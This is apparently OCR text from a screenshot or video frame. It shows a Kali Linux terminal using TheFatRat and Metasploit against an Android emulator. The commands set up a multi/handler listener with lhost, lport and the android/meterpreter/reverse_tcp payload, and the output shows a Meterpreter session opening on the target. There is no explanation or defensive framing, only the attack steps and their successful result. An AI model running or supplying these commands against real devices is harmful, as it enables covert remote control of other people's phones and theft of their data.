 [Genymotion]
[Google Pixel (1080x192...
metasploit
12:12 AM
EN
98%
metasploit
File Actions Edit View Help
febri@kali: ~/Tools/TheFatRat
Fatrat_Generate
web_doc
metasploit
root@kali:~/Fatrat_Generated# msfconsole
Metasploit
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.13
lhost => 192.168.43.13
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.13:4444
[*] Sending stage (73808 bytes) to 192.168.43.112
[*] Meterpreter session 1 opened (192.168.43.13:4444 -> 192.168.43.112:59446) at 2020-10-26 00:12:33 +0700
meterpreter >
widya